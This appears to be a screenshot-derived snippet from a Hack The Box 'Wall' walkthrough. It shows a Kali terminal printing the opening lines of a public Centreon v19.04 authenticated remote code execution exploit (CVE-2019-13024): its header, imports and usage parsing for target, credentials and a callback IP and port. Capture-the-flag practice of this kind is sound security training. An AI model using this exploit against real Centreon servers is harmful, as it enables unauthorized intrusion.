 root@Kali:~/hackthebox/wall# cat 47069.py | head -n 30
#!/usr/bin/python
'''
# Exploit Title: Centreon v19.04 authenticated Remote Code Execution
# Date: 28/06/2019
# Exploit Author: Askar (@mohammadaskar2)
# CVE : CVE-2019-13024
# Vendor Homepage: https://www.centreon.com/
# Software link: https://download.centreon.com
# Version: v19.04
# Tested on: CentOS 7.6 / PHP 5.4.16
'''
import requests
import sys
import warnings
from bs4 import BeautifulSoup
# turn off BeautifulSoup warnings
warnings.filterwarnings("ignore", category=UserWarning, module='bs4')
if len(sys.argv) != 6:
    print(len(sys.argv))
    print("[~] Usage : ./centreon-exploit.py url username password ip port")
    exit()
url = sys.argv[1]
username = sys.argv[2]
password = sys.argv[3]
ip = sys.argv[4]
root@Kali:~/hackthebox/wall#